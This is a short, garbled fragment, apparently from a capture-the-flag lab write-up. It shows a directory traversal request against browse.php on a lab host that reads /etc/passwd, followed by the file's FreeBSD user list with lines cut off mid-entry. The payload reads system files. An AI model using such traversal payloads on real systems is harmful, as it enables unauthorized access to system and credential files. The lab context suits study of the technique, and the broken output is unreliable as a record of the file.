 10.10.10.84/browse.php?file=../../../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh
many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands
/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nolog
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/n
/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:5
DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pf
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/l
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/
user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/n